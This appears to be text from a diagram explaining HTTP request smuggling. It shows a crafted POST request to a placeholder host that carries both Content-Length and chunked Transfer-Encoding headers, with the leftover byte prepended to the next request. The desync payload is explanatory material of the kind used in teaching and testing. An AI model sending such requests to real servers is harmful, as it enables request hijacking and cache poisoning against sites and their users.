 Malicious Request
POST / HTTP/1.1
Host: hetroublemaker.com
User-agent: Mozilla firefox 66.0
Content-Type: text/pain
Connection: keep-alive
Content-Length: 6
Transfer-Encoding: chunked
0
F
New Request +
Unprocessed Data
FPOST / HTTP/1.1
Host: hetroublemaker.com
Next request is appended with
the unprocessed data of the
previous request